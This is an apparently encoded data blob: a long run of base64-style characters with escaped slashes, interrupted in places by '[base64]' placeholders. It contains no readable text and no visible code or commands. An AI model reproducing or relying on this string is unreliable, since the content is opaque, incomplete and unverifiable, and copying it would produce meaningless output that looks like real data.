7Z8OC4\/Z07cch5uMi9VsCPSv0PEVaVu4uGU+Dxg4wx6MgJK+F1wPCntVW2x0a9bue3c6yw2AkfHT4qym+W9augtZOJLD7Y0NHOXjWUumjU92YSPPbZhoYaGx1NEfdrrOJZbNbSIGJhwEHGz5YSQlFpajh4hq8OWdbQGo+PiZhw4jLmtkiExMuUq1mHHX22WVvOfDxrmNT\/LQni1NR0972qzmGnyYa\/C3lN6oNSnDlNiYkAuLq0fVqI1xC9N+XSoGUjOwtcplELIFoav7OgqzvhvHlDvOLiijw2mZSQHyHqmTYar\/RrLX5le\/iFv5TTMSO5hN6SpO\/BSo7TJ\/dnrZL+lar748K6JHl\/iR3ZlmsMMWwwXSfkPX7B9ka5e3OKPU\/T6872j\/xEzZLuZDGtvKQQmhAm78o0\/S9fnfMvV\/9i7Hx14w8sjB4rf8APr7TXGIfmW2VjHjtiCctXpHlxzZ1bYqAMScZj7Q16fWq499\/DuO33ga2BvB3iPW1Bf8Am1x96H0f6y\/\/AI4eWJDlyKvDvD6SksE+xVqtYV2WesPLbUG0oCfW\/[base64]\/l6AzPmbvDPbkhu5DIJOPGx+kJONiPL4i8Fe7p24fK9rX8jjnmHvXJZ7IRY8hlpl6KJABNJpvrrLsbsrdXq8VTuuVKaxOAxTzqkEVgnemvsk8WqvL7V\/D6L9d1\/LSEG6DpG9ePyzL6WdGIdmwWDkYDYMvdTwdGRmnxiQCVObp\/1pDXXWHnbYzL1d5A4SK3tRkpiCLuYcclaj7x8I\/q12a9XJx7p4t73bs0mlCVDBFEvaStJ1MJ2S5TKzDuKybMR+MT0wRHS2q8jzer7twfo15+\/wAOrVsaJM2zEmZDLZvDsuQJxQ3JjEEF5WNH3g1z6duG16ck+Neh\/uyHkpMTSbemPnoYrzOC9q+0Go325K1rxcs3ZDmRcY2yy2b8QtRw8g3zC4Pu\/RIa5Iha7V8BmX4k+I682jxEP2rbq6b1b48sYtMS7c3mWcjjXwnz9Djx\/wCXgt+ENHve9XDNHra5h1bB4aBPwpTAyguE2xp6bgaftvZrntPFrNcuPZhvMBNOLJjRTaEuQgKuis5hx2zEukeVUmfksv8A9PtQoxZGQDhRfiFJsCb08w9T2eWuPfXy9LrbfCvc68PJbgZnYRIkMuRqYi6hYc5tRfVKuvXbMOLdTEmThcwuDjBOAHnZkxwYUe\/aIcvUL9KnDyrE4houG23udnNS3cUJqy262\/PmKbY9H2hEfe5awvBW0xLqG\/8AbJS4mB3btF43se4LkLJY+NqEmpWrmHn8QEVyrCdT0JjwycS9\/wBJ4r91RGEk7llfaypja+D3W6xmmJXjFWj59lyZNi4OGknPbi3BKb\/ekGOGppkjISES97lrtjbFY8ufbHNb\/wDxbFwe7Wss3LiABARnDZd1aGw5SJz\/AMPiqtrTMeFI0cZ8uhxZMfI4s8aohLZ+IcYJ63T0sgPLy1522k5ejXZStcNJkeWEncUx89uz47EOKQg7Dkrp9nVqGvR1z4cU1wwZSbbnRi27mIrbUbG\/ZHkHVLqdT3hc90S9mrXthnPlsEPCxtlH+8nI7ebajsNrDbEtAl7WoSrhtr2Zd1P4VaxmMj5hbw3NmM5Dak6skIsRRQBcb6ZjpJuu\/XM1jy4bzNpdW3rh8Jt\/FbSZxoMM5jH4kX5BNJzdZ4vtBcL2qiIzK2ykVafAyiOQ5YEajIRkgkcbEo1ras4ZReGku7p3DBkgWJ3Fk4MeEOg248uQ0K\/KKHZfwVpXl93PsrXPqHR4P8QfmbiMS5q3W5KguIiFHeYZeLl7OYwUvx1le2yPUopr1z9HR9n\/AMVm55ToRDxeNiynQIIgC26jriAOorkjiCv4Ktbdav0hemilvrLc4Hn9KkSMXlWdsN9WS6v7zWPKso6faVo2l\/Bqqte9Ee4a2\/XTPqzomT889j4GO5jc6U7G5GfJJZsNGQeBodIk2qmJ3US1cOFX1dytp9S5d3TtX6wRrzo8s5kRt6LuRpsWjFtWH2nmeZeFtZNoP469P5a49vPtpvE+m4QN27JzDMyem6ca8LJIESExLZ1EVuIomq\/4qpW1ZnxKbUtEeYleYuYc41edcBWlREZUV5QD6KpWloZ1ln5jIslJCPBHoMgKIqp2Jw9K0oi8qh2WrbbSt6nXHVUb3XT8taKRC8xTrs1l9DFXUj6RbEeCXK\/[base64]\/ZWizMbeUFJshWzo2Wg+REsGW4LgmiMmXKBeKvKl66GI4bTAN+MKpKVkcI5LkdZIorQ82rVy1EwvnDdtuZpMX8Qy9ngxsbT9g3bqiZe7prOatK3XDm78Y9HSHlMJBnRNXNOjt9B\/T9YKvEE2arksbs7JH8ftPIS1lD97i5PiT6tXhnNmrssSmgUXkXqCX2vHTUJyop0x5jUI3d5uUb8qUMnY+U6R9dxtBZ\/KVXizOfKwiwJLrj0kI+pHPZCrxdT41+yHwMcVOOYG4VRFkzVZxmocebHmdWUHvMgZaTq8WZTV0l\/MbNzEWPAIZjTzf\/ACIEWnV9ak0hrEOfZ+KbbqQ4odFkfum1cIbfWI6ymIhaJUuRx8dlmO9OysMSH\/l2neo7U0kvKljZGMRutttE6HZq16SrfDKNi2cYSfjbi0gEz+lXNNVb+VdtibLx03\/LyCbccLS02nfU12cWurXLrkCF8TpTMYpMg+8Wt+Y4WkmR+tVNuzMOjVqxZ6Bnb0zmztjY7bO2MhF2rt97nlSIWkpcstXhJzxDXiWpM2exFoirnOGz77uWecxO1MZIyc4hIs5LXU\/1P\/Nrs1arRDjm0Knc+09ybi3I8c9uPj8rIEex373l9n2a7dOYlxbqxLkeYxWRxc1xkHLORT6bo35tVdV\/4w45piXRtkFmMq3JbOAD8XTpfcRR5R\/PrhvOXoaKZhU56PhpEs4GBxp46G3+1Mm943PaIfdrSKYZbbZlYYSL0CC834OK2moxcBs6TC0emxhvDaWRYkhOmG6cfUHTYiE3q\/O8NU4rzPloDjgTWE\/cDbkqTq5ht4apyaTXMNPyJ5lt9vQilJ16Xb6REa6LR\/FjSZiXeMG8cjGMuNsnDcFqzpG8JAZe9pry7R5erE5q1\/IScqx1kjHjWQc5uo48P9CtqWc8wfh8hhgcaaeygGbxaXY7bJGJFU3Xqws2kONIlPY9OppHlJtdJfo1yba4nLoizRZuzZu83MbJxjS\/vHqaJoousxHUPNpD6NWnf4wzto5Tl6GWJAkZzD4GHl1YwmFYEJUfpiJOvaf0vFXn20y9LVsjDP8ANfMxMJhmsbjwkBNyGkHYsdBJ8x+kWn7Mav16zEsd+yJUXldh5OVzsM5ZuJGj\/s+PQxJsOXmIiq\/a2Wqrp0w685svK5qTJz7sxI+GgzxGFHRW3BkaPe+jXn02zZ1zriIQ7l8woeLzErJSZkR5xljQ02DfK3+d7RV2a9UuPZvz4eaMl5nQH5bjTcCJNOY7zOPo5q\/R9qvT1VxDz9lsy2jFY3LSIrM+A1jsfOI\/9rchxylOD9Ejql98r168Zb1DgbngE9LN74B5trUUN9oWj5\/aHWNcd90TL0Y1zEeHMdyOtYoGXscaZXNahJ\/qNjpP6vLW+qIlz3ji2HG53I5VnGPHAbjAJ6nRTp8pVG7VBS3J3DATAyQtRHYbDzxARagJvVp+tXNE4ddJzDX4MU8lu6ZHBp9IEculKbBknSTl8XJ4ayvZaseWLvDPRvL+A1F2\/mm5mNyDuiVDNNIg5+f4anXrm8KW2cUea3rtze+c2ZCZwqMFhYZAYqv2Qe0Wn80fx1pTrTScs+fNzwozGUSS2\/jUWDkJEjLTSVOVuP1NQt6\/[base64]\/h\/8ALv4Qsr5g7wDo4LQQ43r\/ANdzeLT+bXhdy\/y2xD2\/1uqae3U32Zvm1mX5R64214JEDTZp95WWmMS9fEYXmS3Ng\/LnEvY3GsoEt4NACHsfWr0K9WdjzOz2Yo8TeYW95OQeN56Sp+9deyvZ0aOLw+z2MuGrIk5qZDx7KKbsx8WmhT6da7Zcmu2ZfRDEYlvZO0cVhwRAdbY1SPpFXBETMvR+XEPP29c3rF4yXVpKvT69cQ4d1uTy5uB6TlJvTbFSEvH6q6N2zFFdEZs+om0MB+5\/KXazcgVA\/wB3NkQ\/X5q8GuzN3uequK5xoFkOGFelSHmzZyLeuS\/dzMWxITzj46B96l4Y3mWy7AID3IuNZhsN5h6HIGV0113I2y06q5d18N9XmGjObfFjF56TPNIjkEhERVNPNXF87atPJd0w3dv2Bnlabjx3Qc9JG2Jl\/OKt9WzMr7IiGlLvLIsoIIa+H010zGXPzW+J3JmJklsFu98RyNNqvaX0arhe23wsspDMcpiXXQVl6QVgHWPHWX1qn04dtsqoPgmc1MZI0Myd7lrSYc9ZNyM\/FTsgDD0bQEVPFeqpmVYxDwsmWixwdZQfvbc1qifKKeG\/YrM4x3Jsw2IaP6U0NPPez9IRrm2Q7NNmj7pdbhZya6bByen9hpUuXSHi01pphnvvkYnLQEmwp2NeSM42Q6mT5eYCrS8M9UTL2B5W4qTgIe7M+EBAYcPXClX7R0836yV5Pdtyl9t+i08YzLw\/5hZlzMZ7KSpB3ekPEv1Rr2f1NcQ8j\/2SczLnGlK+kh+e2nMlTh3VeJUl1PYzaHCmKSe0Ner1vTz91v5u0w0APK3PWL+tL9avN7nmX0nR\/[base64]\/LpmB+81fmESMtjq1JXo9RwdmIlsUaSxIyGXmsDw5ukS\/V0169cw+X7NY5OfQGAy+6wCTz6ndPD6FZbJmWmqYmE++lWRnnkAS0NiIh9WvN7ezMvo\/1\/mG2eTflpJ8xdyswF+zxcfnyUpfCI+7+dWNNcy692+KO7\/wAR+Mbwx7TwcAECHHbeMI4pyj4RrttTEuLXfMPQG0MRjou19stGCsPRYberSunVr5v6Vduunh5+++Jbu6zOJhABVkNezdBro1anDe7iPmDteRIOHkozIR8jBMi1F4Xh90hrj7nVy1078OSYLJMw2MiD9jdKUJEzzaun7Q\/SGvk92qaWevrvlh7mhxAhhm4im2Ez72EnNp0OctVmfDoxlrGNz85lhz93MNCThfbwXwFxpz6wnUcziyl2X\/1HGn5bCY1cVuGC11\/gTUXIz4+1pE\/DVq7+Kk6cuctSpJGExjGhElwRbGRFTUX52mt5rF4ceZpZ6f8AL18dz4vK4rDtKkx5rri2ZDpJyMPVcEfrV5XYrxe3ovyhqORYmOCGQefFuM2OmfrAeQvd\/OqNc5RuaSzkMnByYSWMk\/G9oG2+YU\/8NbzrzDCm3Eu5xo37\/wABjXHJkZJ8rqfGkcknHxb9nqNn\/RrCv8XoTSNkeGAxgGs4rzTzyycnjQ6TUpS5VHVqHlrX5XH8U0lz\/eMotqoyTTqvHM8JB7RVlnKdkYdU2hmJ2KwL239axpeUa6soV5hEvEPL+dTi6+vbw1MMwe2zyeZ+IfyD2KJv4hzm5iMtP9KrRqiIy5tt8S795QT9m7VxMnzK3D08NuXKTSj7ecltudBtlkdb5Do8Rlq0jq9VfN\/s7WtPh6HSjMZlp0iVgJAQ53lz8TJyUOG4e5sll2HIwOuG4XMx1f0tNer0OUR5ZdiGlsSs\/nGEnwibkym5hR32Y\/IXR\/tNPtDzV2bMWc2uGubgnwZ0huPsDMrDzcUnBm9Uy\/zTwf2BHykPL4farLVXy03TiGEGfzEjDKr+3gyLkEv\/APpcWn2VvF9tGIOYR94S1aa6dsYhzUnLeobuKze3BwzOScwzLbZFjcLMXUMYj5i6EkB5m+XmEqzm2XRPmFj5f43c+D3VhyB5\/GszNRT5zqjLx77fhEmC1fJ4eauTs75xhv19OZHmbkXo+TyA4eYE5chpOf8AFt6SZeZ9kfolqru\/WzzcX7K01ceg7inBJOVLAOkyJdfQmkK9HbXi4NGybQpXpEvMvtDDabdTKHrabQtNubmrj3TxdeusXXu7D2\/AzDOAxzXx7EeKPxjgrpJZGkSLT9EarqvyTfXFSbeiDi3YGcbT4oIbupiOvKRVraPDKniXdcWeNxLGYOTM6IbwMf8AppwBH7P2i1fnV5PYjy9al\/Die5c5mcrNmYHPqfx2HJwD4abkA8pF+bXd1aRDzu5fMqLGSWFmYt4mnGIt9Mm68quB7Vdmy0OalWdnmyOI4xEldaOhEWoOa+ov5tZUWvacMrZL0zGPD0Mo\/jmWSFZaMumDip6eVUq1sx6RpjPtuI758xWpUiZH33kIOMUl0rKeV4UBPdGRrWtK3t91duqk\/RuWJ8\/d74sB1To2dbFowZCVGabIzXwF9ijfCy1W\/YvVXX1tcuv47+I7M4XDRZkva+MnLKZV5xmHJcjjpT3iNHVRaxr3L58w6rdGnHxLFY\/jSwrFm39qzcb1fG3FdalIn5x9G9d+rsco8w86+iY9S2nGfxKbBzbXxL8ybjXeqLS9eG4ulSS\/HodVEradtYc9tV5b415zbMViM6zvvFCjiqitSJIx1RU7EVHtFlqa3rb6qfBePOG\/4jdJZeSEtrLx8hChaXerEebdRU7kXQq1e0ZhTPGfMMLN5SVlZ6vvKgtmq9NkFVEROztqNevBfZlSMK606QmqPNdwHay\/[base64]\/HVJWiFM8oigkprqRbLfurRnJr7yojZI4ifSTtoQ+R+dgFHjtB1+oTnNprypewx8eost9J77ZC9keaqSlesS8YanEMnWDH7oUbIv0qtEZVtLnmYjyGHj1vKY6tWqtYoyjYzMLkXRXQ88Ztj6E1VSYbVnKwjfEuTCmQ16HTLUBOLpqktIotI+5mZL5xpw\/[base64]\/efne7XJd0a4w6jKdlZfpLJhHGjauo02hEDYfW\/tKma5hfl5PyMuUTbPxX2jPhGY9pAAH6I1jTX5a3v4ctfy8lvPIxhJLrj2r\/cLiAp72ka9Ckxh53Kct329iwy2eyRT92yWHoLGoWTQnRXX9L2aikxlbjMrSZKnYiEbcp5qTDcL7BxpPtCqOzc005rabnEwmHbgpJtPyg6yioo6vzq5dccnXafjhzEse\/MloCTHG5EouWPp1EtdN5w5a1zK+k4+Bhw+Hnyjys\/whj2C6YD9Yvzq5uXl0WpiGoz8LlTSOsYGsOz\/AGKPar\/[base64]\/wDRL2hGo19eMq7N8y03CeZWWx2Qfh49lx4JSE0TevSwLf0v\/DU9jrRaF9HZmXoiB5h5P9zwG+ojxR2HAitx2ScHUZf4Q\/WKvL\/HikvR+WZhxjIQgLLoe4n3LvF1fh2nOoSfoV3VpEOKas2ZkH8fFZLDwWMNGLUBTjbEpLg\/rDW1fDPCGPJCC1Hk5Flxx4XOrHcNS6ql7w8361U3a4mGtLTEvUWzt8ZXGQAk72VvN4hwBJrH5N3U6Ec\/EWrxD9X1V4+3rWmfD2abq8VLn9r+VeQb\/fu2Snv4mUTjUXHm6T5NOe1zGWrxVrqiYcmyObjuIYnJkJe2xxTz0QnOdxFISAfeq2yZKa+LfoEiarMw8YkbFzdtmLQCAc3TP6\/tVlZas4Z+J3junK5WRAnvSYuOL9nlG1q\/vC9jVyjSuvJXZiVjuPZUPc7TjOO\/eOWec0mE5yN0hBz8zlLvq1d0UlW9eTTPL2D8LvKXBy7CTwwcB6UTPsnoEhFv84q7L9iswUpxdS3O7PyiBD2\/igZWYLMJ1ltP+YNzq9P8g1x\/NDWKzLhfmHi2o+4IGLxKNLlcGLY7ghse29J0kWkva012adkObbrlmQ3sdAzeWgS21e1RxF2O5ygA+P8AVrTkwvrww8Xg8NkX5bXVWNGmKX2y\/swcvL1P\/FUcslPDacPFZ2xn3sVnohszCi9LU4pE26yfhEebm01nW3lvecw0Xeuy8tExsLcLYIcYusZxw+zsIOaa7tU5efsnC88pm3N57jxO3jebBzJT22emC6y6MZsnX\/5o1h2r\/DXDo6H874e4fMCMk7DxNt4QPhMVj\/suTw6Q8NeFWsxbL7OmiK0VW4NzY3y82jAx0TQEwhLSP6xV3dbTylxb93CHiHdu8Hci89IeeUzIi7\/FX0OnVFIfNdrZN5cbnNyMo5rNPstXiVaidmHJNMu9eRvlqzkNwtZh1tSZxZaxI\/[base64]\/[base64]\/wwS8nmIjMotIkWouFa7a4a6tWHoDzlej+WPl5nNvNpqcEmX8WX\/23tPU\/nV4Nqzaz63oXilHyWyr\/XkG92kRFX1X67VisPkP\/YOzmyrWvZw+NmciqqzLqmzzVjFkenxFy17WmP4vO3x\/OG+u5co\/lnk2jBUOQ6Wgfzq8vsx5fQ9K+Kw84uSbpqJFrxdnt9Jqv4TwdMqQwynHqGI8K001U3Xe2cPCcYxkJuyCrbQjpruiHi3vlZdB73a1iGGMl+HU+W2momqYlkR4nTLVpqs1Wh5u80tU\/esCGHObaiGlPza5tnt3a\/T2Nt+F8PAit25W2mx\/m1f6Oe1cy36ApdNbcfTV9c5Z8OLy9\/E0+2OIgQvhwN6Uerre3pDTy1Ta9Dr3eMpWNBEZZPk6I+GuTjmXVf8AjDuew\/LeZL2hnNwsyGCZhh92XKX6Ve10tETD57u9nDXS2hm8dt05egD6nO6LZatA6a9WdL56\/Y5LXyu2qDE+BMmR0N0WnJ75Kn9X4RGsraWvU28pw0vMMruvd8sMXFRr4x\/RFZTw14W6mbPq+vb44e9\/K\/a0bZWJjYiHHQ5LnPNmAnMZV3dfV4cfY3zazmn8SuHMZW1s1JC0NsyYlOImrTzCX\/Gq7\/[base64]\/[base64]\/2f1S+tXnxaXsUmtvay3I3idx4Nh6eDD72sX4BJylyV1a4cHYho4o\/EzsnIzkUGvgHDjtmunW54REa1t4YarYMyWPmrt\/G4yTKbxobikNxcjIPlFoXv6z6WkqcZiqLxys6rNwuOf2\/snCtz0e2ZtPmj5pxNRZKQBfbuD7o8qafkry6Ui9\/L0Jn4q+HI92bjyt8xAjOuRlnPiLrYJygOrlb\/AEa9GsREeHJs2zJ7m4cbt7bwY9qcsPdThavjmk\/Zm\/ol7xVlGmbSyjbhyae+eWdKSLLAzI5j1XoydLVzeIh96urTTy5t++Zb9sncmezW6MPjchJ+FkuTW4rGbRsSdXrFp6bn9oPN+Oo7k8atOtbk9W7o8mdu7ZyMhufnAdysVRmQ8TEBwuo34SH6OqvO6Fvkd2yOMKTHL\/0Z1sV8QTuKnD1ZWFLSTTQnzD0\/HpIferrv04tLHT2+MtB3LjhzjxzoLbZdQtb70hxsXdQezpru6eiNUObtbo2S4rn5DjMg4cOGOhwftRUdQkX59a7rcpY0xWCbcCVhshEyZshkEj9RY+PcERHVprjv\/N1UrNFOuW1ZR+W5AYjSZGoTsmp3VVtdOKl7cm3m+WRiRYoIoCz0wJxE7CPnEipNso+rsuV2blchjcJtvDz22XYbBGUww7OXUOr3dVYW08nR8mIc\/wDMqBPPccV8orZv48IoZmY34Xh6f3mr+bXTXTMOXbOZaGUdluVKxuNtOb1l9mq8p83s1huiW2vGG7Lg8RCwkWc3kWpCG78PKxmgmyXl8Wr6NZaNsy3vqiIa8+UXHtzHsawLyslpdQU0\/rV3e3JFoq5lJWXk5HUmPEZatLbF9SB6vo1rSGFrZluGEVz95womQQBEWC6YWtzF4L\/NWW2uV6Sh3NNcivsY85isQAbcaHQmq9lul\/T6KyrSIXvsmPDRGce6SBNmisGBqVfinbWsvFOF79nqrqr4hyzOW1Y7KaILzWOvIZekIJyLcLaV9V+6s7Za6\/CpOCctxyPGVXHroQxh4mV1t89KSvaV9ncz+5sZh8LFucpkTfypimlda8RFSHjwRUrS1frlnM+PTOxO\/N0QFYPHbhzEUS5xaYnSBS6dnJr0qiei1TF5iPEsJpE\/R0LGefu+4Iuq5uGVMcZFDL4mOw9yp2ouptSVfXep+e\/3XjTTHmHZ9ufxO595luQk\/DSUQLGrkF1h4V91Vac0\/PprG\/YvX7LV69Jj6ttyf8TmMUojj+0yMNKDJkRpKoOpV4qgkz3\/AFqtr7+PcK7OhE+pK5\/ENsl0UF3F5yKz2q6LDboJ610Pav5tejr7VbQ4dnTtVt+D84\/KaY4LUvcow3nE5Ispl9hbWvxU29P46vO2s\/[base64]\/V9bX+pVqMuWV1dA0lEZRF96+kf51WsTXLZMbumZj2jhtxmIgl7TGkr\/[base64]\/[base64]\/d2Hzee3TqPHAbZfcCwo6WG\/pFVa7PjLa+bYAyeH2XH+DxUtzPbiINMhxhoSbY+iLh8v51TWfkktaKOWZ2ROfnxGnnQjHKPU6LRdRz84q6K14OednJYFxAwhzGHno6c4muoqvyypya7g85Mj5hWZQfDRy+9FS5Srj3a8t6bG9Z5YEGGmVxtj63iFF5RrCK4dFrMfbW5k\/drwzGYj77xfYNqns0mq1LNdyGTN6dI6zLCCSaeibY\/rVfXLmuxsecmIaSMajUZ73QEdVbWjKKThcxctk47LyjwdePU6WkdVclqOymzwo9xNr1fiGmnHAcG7pLp06q21RhydieSgxotvugrQOOvit+i2mqtbyaYy3ncO15RYlcluHJx8fGENTUfpk4en2REQprk3asqfZE3az+TitTC\/dONAxFh6bzE859IQ8I03x4X6lIy9S57c+3sXisZiMQDeWlTNQu5JWiYL6IsM+79avKrXy9S0xEOGbhkYoJDLcNUfmuF9q8a9MUrqo4tmxbxYuUyCRW5LCOxy8OhREx\/naq3RScsx3AZGZk2IEqQkBoh\/y8jQJaB94h9qptZM0y3k8X8JtLIxs\/kH5ICotQ5TcfWaNh+dWEzlatcNl2pD2ficTjp+Smv40Gx\/y5AvTcUvpD7NYdi04demsLrckSRi8BM3JjQP4iRpHqOqREbfvaa4YvLrmYw03beVn5bp5B4DjMiBDPbhII\/VLk8VXvDCkZSbkwmYPbb2di5hJ4Y8xJomE+00mXN1G\/FWmq+GW6rVNizsrlZD0N6ZkCiaftemhfZD7Jaqz3y26+Ho3J7X2XgdsjkcXkln7nyzQxX3m00\/ZskJF1f\/ABVz0ibOi+IcrwnmF0M\/Pchp0WIfK+8nNpceGtvxZhj88QibxG2nNx47JQ5CtyJD4nlMgvMREBanC93w3GrRTBmLtK3lFxGUhQNyt6zfF95p2GnKT32hdMf0a6qR4YboamjszJMNQciAYeGR6jx7Yfal\/wBveq2vzLC84h0HBb1gQcphGHIIZ8dtymzjx5K8x+1p1e7Vd1MNevfLonmHOheYDOTGLGbwkeR1OlBBOVoT9mq6dvFff1+fpB5A+XuLxOdmTIM99rJ4OK4+A9PUBNyR0lqIOXWRfzap3tvN0fretizue+tz4\/bmHG7ofElq0s35tVU6+vL3u1ujXV4j3rvWbnJr0uS9q1fdNovKg+7Xr6KcXyfa7HKXIJjkmUikPANWnWvhSuq+zDn5Zhu+ITHRsbFjPMpLdeL\/[base64]\/Dp4eQeX+dVfjwma8nI5mOnxZou5lhsHnhbdjx2vCon4a6JvmWFtOG4YSNFmzIWMyOnHxviGylPKnM85q+7qm2fCa1c739InhueefwYFDI9EeRbwiA6a30yw20mUUeGGSxuJde\/qz0Ot31OOaHuXTWuzZhOrU3rM4KHG3DPcZZVPiFF3gnZrGuONmZdM61HIZAWXJMdpHUbHxV1a6ua9HMs2zKyzZxgVW+py6krWkcWV65SwWmMBt95sDSRPlOiwbi+z9WrWurSMPoD5E4VrbPl0s+SKfGZbn6i+14q7ddcOuLYd725kRjxgybigy0Or7RVqu536NXN5O\/i3z8fcO1YU2A+hvY2UQTNK\/wBWfhH9KvKpX+TtvPx1fNh8xIB94q+g6keHx\/7O\/OWGroJ316HJ89xYb0zp+Go5LYbli81KZxqMhyoXMdejr24hz10RMrjK5ucxtYIyvamZBEeleavP7W59B09MRDl5TSNLOChIVeXe2XrR4b75e4FrcG5IENuT8L7ZufRrr0Vcm+72F0M1AFdYBlGfYJvlKvR+N4s3ZETLw3nEjKpsyfD0X00l+bU\/EpyXwMqSahG1UiFoSyjGFDefPh0Q1nVLNqw8v7JA97eZUiTJTqfDn1xK3LyeGuL6u23p7QgIqO\/DkOjTy1Zllc5LKs4GG69IdQC08tW1ov5l8\/8AzO3Zld4bm0m59nB5AFE5dNU2u3VXENXwu1N1byyaxsFgpeTVktL7jQahAfeIqpTEN7251w9YZjZLm1fLiLiXJZNZHJPttOttL26yEiEq9\/8AW1iz4z9rPxy5puyC9jccxj4csySV04+k\/EXvV7O\/XiXzGvbm+TgdHE7e3PkkaXqtx24TTnu69OquHsVxD3uhP88r3yC29h8WMvdWekspKmEQY6GqaiBvUQkX51cFavb27vD1C3uPb0eSJxTfUfFpFotNddcQ4+UzLA3U7j94Y+bjJeMdmQ5waeiQ9heyQ\/nVlekWb6ts1l5awud3h5Q7kiYCUXxG28wQ9Dq82jWWnUI+zp1JWHyfHLr2a\/kh6oOGBJ8Rkc0ugvFHTS0P6VenG6MPJt1paVl957W2yJPQzYOYyX2TYCRkf51ZX7FVq9eXBN2+Ys7dT3w0yzMT+zNdNeB3Z5w79FOMqfEZR5uQkfGG3MbbHmjqum\/vaSr5zZp8vZ07MQ2zeKY1zC4yZipJ\/HxQIPg29Qkhav51KrbLNR2vvPOY6Q9GajNuHkmCYlPGyJF0dWrm5az2auS2rdh0Vqe85K1gbAQ22iEIYDqEy6enm+rxqsam3yuUbq+zIY3wTT7cXSUXJRuVzSfNze9WsUYXv5TYv4bIHByHxitxYJEOX6i6nOmZcxfS92s84a3\/AJQwtw7ajFuV2BFjHNbmAP7ue1aWyb0+Ea0rdzTpUGsGsi40ywEVmKGlrpr957xFVrxlNLYl07beYx09ppluO4H7vASdcvy+LmrjtpdtN2Fu\/uFuZOlABA2MdjpY7pp9mH1qtFJRy5Qr52bZ\/dOLb6ySci3pDVbUSDq5q1jV4cvPjLaHsbJyLGYzz2t7V0cRCx7i6QF4+Yv\/ANHcvnrK98VmHTrpzl1+TgmZPlzgsM278PNxsfkkOO6W29b3VIh16NXLy15+i2LPSmvCvlzOfjdhttvSZ+8r514tRNg2PTEv6Vd\/mzimaw5NksXhJkolmZJ3S4Q6Hgb6hGPvadVb0vNHFuxPpeYfD7FjPusz8xkGo5FqJxpOkQj7pDz6hpa0zLClPHl3zyd\/+JMlujJstir0bExRyUXLTBIBZejFqHSR+1Xm\/sqTsq7+hStZ8tW8wPPhrKZTcL2Gx5ynXpDejNdYRImwHTp6enw1P6jpzrjy073Zi3iHBX8ruXc8x53GTgSVpJ1+Kbwi6X93r0CX1Rr2otxs8nEyx8Nu6Yzphz0603HuiZtmum4nW8WpH1Y8Ly6BLFM8wuVixmHjjjpdgtlodX6tRbFvTasRX25\/lcwkwxY6UnGq2PSG\/KI1y21trbsq3FYmS9kozTSnM1FyuKuotX0arjDOPL17rxOJxmH22yEZvJDCI9wPSxESNz2f0aa9fl03nw5g3uaHtiUsaTm0UpBFoyScw\/[base64]\/BVvqp4XuGiuwSaZZMEih4hvzESCqXW9\/TVLtKyuduMuQ8zIy8ttBciAYxTVbajJF0r2d16pFZW5wpIrMKdnY7ebloy3Je0y3\/Z4oqqq8eF1tVbWlMYkgR8dEmHGjPE6TYkKqK30qSrZBVbXS3fURM4RMQsczh8di8HFmvZqO1kp1ulEbJVUEvbU6o6vltb56msloxCqgLiGngelT0yDypbTHQ2Uuid499\/XVrVzDGl5hcY7cvPIiOtA1jnLo4wvaqem\/aipXP8fl2V2Qs8XmWZUV3FtkoaSL4WQiprGy3FUVU48K1rmFLzEtOyUKb8a7IWYsx\/igyB4GioluZv+VK6qy5L1as9mJ4vMs9RxHGysQiqInBbVrDltacthxmayialiZCXjjV3T1WHjbVV7b3BRq0zMLRET7XkLzO8zIU0Bg74yio3cUCS+Ugb3W3B\/WlTF7fdW+uufTpeI89fN1mY1Ek5OFlyNLicqE0KcvbdWOlVo3Wg+Csw6tjf4jNz45tSzO1sbMdbS5\/COOx0JPSmtX7VPzz9lPx4+64w38U+HlI+eR2rkYtluQMPMyOCe7r6N6fP\/Q\/Hn7um4Hz78uMmbaOZKXixcuqjLindF\/8AJ6tXrvqievdv7G\/tiPx1VrduPRXlTpDIeSPe\/C322ipjdSZ9k9e8R6Ik7G5BROBPjTeK80d0HUt+Yq1rnLC1cH9VUUkTltwVaKZYwCJGSqA+oqjCcsd0iN4lJdSAmkPVVlcmq0SoK9y+ihl8tg\/bMb4e0ez+SvHe2st4eBrt8XtVcWO1fAx2fmUsrDD3H\/uLnj8ff2\/PWCzT8\/8AtOO8Hi7vvPnrWiq7j\/ef1Xh\/5rsrdRDH+\/kfsn5vbU1Uj2xcj925914u6lmsMeF9xJ8P3fs\/fVCqOD2uff8A8lGUMs\/vv+Z8Ptdnz1F16K6V+zL2eL+s7apC9lDkPG3932e12VtDkXWM7A\/o+GsbuqjoGE\/aW\/ue3+t8XzVSW0PROzv2WZ+weH2f2r56zaOb5D9vf\/a\/vC\/3f7j8+phjdE5+0PfsP\/kfdfmVLMg\/sH5\/\/I\/tf\/mVtC0NEzf7Y9+3fd\/1\/wDLRpDlWO\/3o\/2b7z2+386pUl3nBf8AM\/d+Lv8ABXPdtrbg5+wN\/dff\/wDbXVIat2x3+1SPB9x\/U9v5\/qrl3e3Vqch29\/vM79m7C8fi+b111dVxdlo+5\/8A3hB8P9d+2\/s\/h9r111bHLrSx\/wBkL7v7z\/kPuqyqmWq5\/wD3kPuvD7PZU2aVbkz\/AO25HZ4vb7PmrldUtIhdsLw\/+V2URC7z33ifd\/d+zU1Vsx4fihf0vF81aqw2kvCvi8X9V2\/NWE+20NN3B4W\/2v8AP7PmrSrK7O8vv2gvD4v6vx\/NU3ToRb7+4P8A3fxf8z9189KNtvpU7C\/\/AJi7U\/Zf2j\/nPuv\/AC\/pVpu\/2sev7egd8\/77L8f\/AJfb83qrzKf7nZs9NND7uJ\/t33v9b95+f663q55b\/G\/21fD42f2bt+f1VNm2tnSfu3vvPuv6v77\/AMqqWarVj\/2iv7d4e77\/AOakKS0vN\/8AtzH\/ALR9+H63fVd3pvqdugf7U\/8A7r+xl99954fZ9VcDolqG2O1rs\/5j9j\/P+8qLra21Zn\/aX\/vf2MvD4vz\/AF1FFdzVPK3\/AN+D4v2Z77r7v7v+v\/7dlbb2WhZh\/ve6Pv8A9gc+78Pi9imhpu9OT4\/9k3B4PvY3g7Pzvp+iuu3pxS6Ft3\/2xkez7gvD9529\/wDS9Vcc+3ZoatB7cn\/\/AAzX33g8HseuuiPRs9rGR\/7Sb+47P+Z\/bfZ7fo01e3Pt9OSY7\/fWPrD914qtvND0fgPDJ+78BftX8vrrz59vWp6ekvKf9gzH7P8AsZfsH9+Xj+lVdvtv1Pbyv5v\/AO4Pft33pffV6PW9K\/svX1eb8j4h8X3f\/a3qr0KvmrNmxv8As